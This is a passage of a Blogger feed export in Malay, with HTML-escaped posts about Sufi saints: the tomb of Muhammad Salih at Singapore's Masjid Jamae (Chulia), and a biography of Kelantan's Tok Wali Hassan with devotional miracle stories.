class=\"qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq jxuftiz4 cxfqmxzd tes86rjd\" href=\"https:\/\/www.facebook.com\/roslan.ramli.16\/#\" role=\"link\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-color: initial; border-style: initial; border-width: 0px; box-sizing: border-box; cursor: pointer; display: inline; list-style: none; margin: 0px; outline: none; padding: 0px; text-align: inherit; text-decoration-line: none; touch-action: manipulation;\" tabindex=\"0\"\u003E\u003Cspan\u003E\u003Cspan aria-labelledby=\"jsc_c_30\" class=\"gewbibgg hf30pyar lq84ybu9 aglvbi8b cxfqmxzd\" style=\"display: inline-block; overflow: hidden; vertical-align: top;\"\u003E\u003Csvg class=\"i54nktwv z2vv26z9 kgzac55p\" style=\"height: 16px;\"\u003E\u003Cuse xlink:href=\"#gid5\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003C\/use\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"cuenuc4f\"\u003E\u003Cspan\u003E\u003Cspan class=\"rfd0zzc9 s8sjc6am hf30pyar lq84ybu9 ebnioo9u spvqvc9t\" style=\"clip: rect(0px, 0px, 0px, 0px); height: 1px; overflow: hidden; position: absolute; width: 1px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"rj2hsocd\" dir=\"auto\" style=\"color: #1c1e21; font-size: 12px; padding-bottom: 12px; white-space: normal;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cdiv class=\"d2hqwtrz r227ecj6 gt60zsk1 o9wcebwi\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" style=\"padding: 4px 16px;\"\u003E\u003Cdiv class=\"alzwoclg cqf1kptm siwo0mpr gu5uzgus\" style=\"display: flex; flex-direction: column; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"jroqu855 nthtkgg5\" style=\"margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw b6ax4al1 gem102v4 ncib64c9 mrvwc6qr sx8pxkcf f597kf1v cpcgwwas m2nijcs8 hxfwr5lz k1z55t6l oog5qr5w tes86rjd pbevjfx6 ztn2w49o\" color=\"var(--primary-text)\" dir=\"auto\" style=\"display: block; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f\" style=\"margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/5382867824226293407\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/blog-post_30.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5382867824226293407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5382867824226293407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/blog-post_30.html","title":"𝐊𝐈𝐒𝐀𝐇 𝐖𝐀𝐋𝐈𝐀𝐋𝐋𝐀𝐇 𝐘𝐀𝐍𝐆 𝐍𝐀𝐌𝐀𝐍𝐘𝐀 𝐓𝐄𝐑𝐓𝐔𝐋𝐈𝐒 𝐒𝐄𝐁𝐀𝐆𝐀𝐈 𝐀𝐇𝐋𝐈 𝐍𝐄𝐑𝐀𝐊𝐀."}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvoDuynhBEYhMfyPJ3_dxOLhohNj18mACDAyUJfuScISwthTyEkrlHopj7Y9KvNmVNmsil3WkBUCm6dLJaCLpbqghtIAJl3NAVzX9wFKJ3DygduMavrw0EUN6QV55emgCHl4zGUJA8XCLEsWNZz2ph9_WxZ0QAbL3khgoadgoyP4SuqH-gQiK_rA7Yw\/s72-c\/317565962_5580664221983466_2155977727798854017_n.jpg1111.jpg222222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-7750997897723249608"},"published":{"$t":"2022-11-25T19:52:00.001+08:00"},"updated":{"$t":"2022-11-25T19:52:44.506+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"AL-ARIF BILLAH MUHAMMAD SALIH"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_UegEqBHB5C4sfJhq1ctH2wQ_7h8tlnsMgBEkxz44i8nmP0_khAGTYDhWWEXCxIuCCFJrz-uidU89ccaCkKUD0ALuKqgD4QzhY8ladI58--rvtgJcneZod9N5_a_b6a4L6zrvF82wTSVBhLuNH2cWzj5xoaM5yBOD1bMmy6IxLHgIDgih2zAVppVNWg\/s600\/316202949_711087173681611_2886238957233136403_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_UegEqBHB5C4sfJhq1ctH2wQ_7h8tlnsMgBEkxz44i8nmP0_khAGTYDhWWEXCxIuCCFJrz-uidU89ccaCkKUD0ALuKqgD4QzhY8ladI58--rvtgJcneZod9N5_a_b6a4L6zrvF82wTSVBhLuNH2cWzj5xoaM5yBOD1bMmy6IxLHgIDgih2zAVppVNWg\/s320\/316202949_711087173681611_2886238957233136403_n.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"\" dir=\"auto\" style=\"background-color: white; color: #1c1e21; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif;\"\u003E\u003Cdiv class=\"\" dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"x1iorvi4 x1pi30zi x1l90r2v x1swvt13\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" style=\"font-family: inherit; padding: 4px 16px 16px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: var(--primary-text); display: block; font-family: inherit; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAL-ARIF BILLAH MUHAMMAD SALIH\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 0.9375rem;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi kawasan Chinatown, terdapat salah sebuah masjid tertua yang diisytiharkan sebagai National Monument pada tahun 1974 iaitu \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EMasjid Jamae (Chulia). \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMasjid itu dibina oleh Ansar Sahib, seorang hartawan dari Pulicat (India) untuk masyarakat Chulia dari Selatan India pada tahun 1826. Ia pada awalnya dinamakan Periya Palli yang bermakna ‘masjid besar’ dalam bahasa Tamil. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi bahagian belakang perkarangan Masjid Jamae (Chulia) pula terdapat sebuah makam. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi dalam buku garis-panduan Preservations Of Monuments Board tahun 1991, makam itu dinyatakan sebagai tempat persemadian \"Muhammad Salih Valinvah (atau Muhammad Salih Wali Allah)\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMuhammad Salih diyakini sebagai Wali Allah yang Arif Billah dan Imam pertama Masjid Jamae (Chulia). Salah satu anugerah yang Allah SWT kurniakan kepadanya ialah jenazahnya mengeluarkan aroma harum sewaktu proses mandian dan pengebumian. Perkara ini berlaku sekitar tahun 1830. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi dalam kitab Kirttanatirattu karangan N M Muhammad Abdul Qadir Pulavar dari Nagore (India) yang diterbitkan di Singapura pada tahun 1896, terdapat puisi dalam bahasa Tamil berkenaan \"seorang Wali Allah yang dikebumikan di perkarangan Masjid Jamae\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBersebelahan makam Muhammad Salih pula pada awalnya terdapat tanah perkuburan yang telah ditutup sejak tahun 1907. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; font-size: 0.9375rem; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada tahun 2000, kesemua 30 kubur di belakang perkarangan Masjid Jamae (Chulia) itu telah digali semula untuk dipindahkan ke Pusara Abadi; namun hanya makam Muhammad Salih sahaja yang dikekalkan sehingga ke hari ini.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4NQCtH2IMJzFCal_frTea4OJmX-t9OyRWUteVoCsRV9EhUfq_YVGZFvhjQ3qOaOlBaR8eAE1iKmSMjgcH719NTagU6tREtPAmPcwMiSb1e0i8Yn3g8Oeh9Lu_IE3QFpNj7RxIgBcGTlhoPrKGD5rNzzY2rAbYJVMCqqyEkXvOyN4x2KSwrmLDcwvxw\/s600\/315987573_711087120348283_4100825187377496875_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4NQCtH2IMJzFCal_frTea4OJmX-t9OyRWUteVoCsRV9EhUfq_YVGZFvhjQ3qOaOlBaR8eAE1iKmSMjgcH719NTagU6tREtPAmPcwMiSb1e0i8Yn3g8Oeh9Lu_IE3QFpNj7RxIgBcGTlhoPrKGD5rNzzY2rAbYJVMCqqyEkXvOyN4x2KSwrmLDcwvxw\/s320\/315987573_711087120348283_4100825187377496875_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch5 class=\"x1heor9g x1qlqyl8 x1pd3egz x1a2a7pz x1gslohp x1yc453h\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px; white-space: normal;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003EJejak Warisan Singapura\u003C\/span\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/7750997897723249608\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/al-arif-billah-muhammad-salih.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7750997897723249608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/7750997897723249608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/al-arif-billah-muhammad-salih.html","title":"AL-ARIF BILLAH MUHAMMAD SALIH"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_UegEqBHB5C4sfJhq1ctH2wQ_7h8tlnsMgBEkxz44i8nmP0_khAGTYDhWWEXCxIuCCFJrz-uidU89ccaCkKUD0ALuKqgD4QzhY8ladI58--rvtgJcneZod9N5_a_b6a4L6zrvF82wTSVBhLuNH2cWzj5xoaM5yBOD1bMmy6IxLHgIDgih2zAVppVNWg\/s72-c\/316202949_711087173681611_2886238957233136403_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3360650158732258456"},"published":{"$t":"2022-11-17T21:03:00.000+08:00"},"updated":{"$t":"2022-11-17T21:03:02.606+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"Tok Wali Hassan ( 1915 - 1985 )"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMvWRZ96szrTEfUxhQt3nWdpmS6JSq9BEpFgMn0RMyqof3U8NcaMnCtK-6LOOZMcgoFLyGZ43d9jdw5LkkrzUjz8YFtYSqrcVvVk0j_ihOaQYsBhWS9tmDSpDUG4nFLBHV3X9M1EZSGg2QMLJQocHjLeRElTZ8xFHpJ2VPKn0nlsxlvWGkL7FTMlL5hg\/s595\/315532798_428455689469020_433309274164380053_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"397\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMvWRZ96szrTEfUxhQt3nWdpmS6JSq9BEpFgMn0RMyqof3U8NcaMnCtK-6LOOZMcgoFLyGZ43d9jdw5LkkrzUjz8YFtYSqrcVvVk0j_ihOaQYsBhWS9tmDSpDUG4nFLBHV3X9M1EZSGg2QMLJQocHjLeRElTZ8xFHpJ2VPKn0nlsxlvWGkL7FTMlL5hg\/s320\/315532798_428455689469020_433309274164380053_n.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"\" dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"x1iorvi4 x1pi30zi x1l90r2v x1swvt13\" data-ad-comet-preview=\"message\" data-ad-preview=\"message\" id=\"jsc_c_1t\" style=\"font-family: inherit; padding: 4px 16px 16px;\"\u003E\u003Cdiv class=\"x78zum5 xdt5ytf xz62fqu x16ldp7u\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"xu06os2 x1ok221b\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x1lliihq x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xudqn12 x3x7a5m x6prxxf xvq8zen xo1l8bm xzsf02u x1yc453h\" dir=\"auto\" style=\"color: var(--primary-text); display: block; font-family: inherit; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EJejak Ulama Nusantara - Kelantan \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETok Wali Hassan ( 1915 - 1985 )\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOleh : Tengku Yusuff \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWali \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EAllah yang digelar Pak Chu Hassan ini lahir di Kampung Padang Jelapang, Lati, Pasir Mas, Kelantan pada tahun 1915.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENama sebenarnya ialah Tuan Guru Haji Hassan Bin Mat Saman Bin Awang Kechik. Ayahnya berasal dari Kampung Sipul, Tok Uban manakala ibunya bernama Mek Senik Binti Omar berketurunan Siam. Pak Chu merupakan anak ke 5 kepada pasangan ini.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EBeliau mendapat pendidikan asas dalam ilmu Quran dari ibunya sendiri. Pak Chu agak mundur sedikit penerimaan ilmunya berbanding adik beradiknya yang lain. Diriwayatkan ketika beliau berusia 10 tahun, beliau pernah ditampar oleh abangnya Daud kerana tidak dapat kuasai bacaan al-Quran. Akibat rasa marah terhadap diri sendiri, beliau kemudiannya menghentak kepala sendiri ke dinding sehingga berdarah. Bermula dari petistiwa itu, ingatan penguasaan Pak Chu mula menyerlah dan mengatasi adik beradiknya.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPada usianya 17 tahun, Pak Chu memasuki Pondok Lati,  Pasir Mas di bawah didikan Tuan Guru Haji Abdullah Lati selama 35 tahun sehingga tahun 1967.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPerwatakan beliau :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Tegas dalam tutut kata\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Mudah dirunding\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Berkain pelikat dan baju kemeja lengan pendek\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Ringan tulang\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Boleh merawat orang\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6. Mengasihani haiwan\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETok Wali Hassan terkenal sebagai seorang wali Allah yang penuh karomah. Di antara kisah kewaliannya ialah :\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Beliau pernah ditangkap polis lalu dipenjarakan. Dalam penjara tersebut ada seorang polis telah menampar Pak Chu. Tangan polis itu tiba-tiba bengkak. Selepas sedar akan silapnya, polis itu bertemu Pak Chu dan mohon maaf barulah bengkaknya surut.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. Pemandu-pemandu teksi amat suka membawa Pak Chu kemana mana. Ini kerana lepas sahaja Pak Chu naik teksi mereka, rezeki mereka datang melimpah ruah tanpa putus-putus.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Sebuah keretapi dalam perjalanan ke Rantau Panjang tidak dapat teruskan perjalanannya oleh kerana di waktu itu Pak Chu sedang solat. Selesai solat, Pak Chu menaiki keretapi tersebut barulah ia boleh bergerak.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"font-family: inherit; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Seorang peninju Muay Thai bernama Hadi Tomoi yang terkenal kerana tidak pernah kalah terserempak dengan Pak Chu di dalam bas. Dia mohon restu Pak Chu supaya mendoakan dia menang pertarungan. Pak Chu 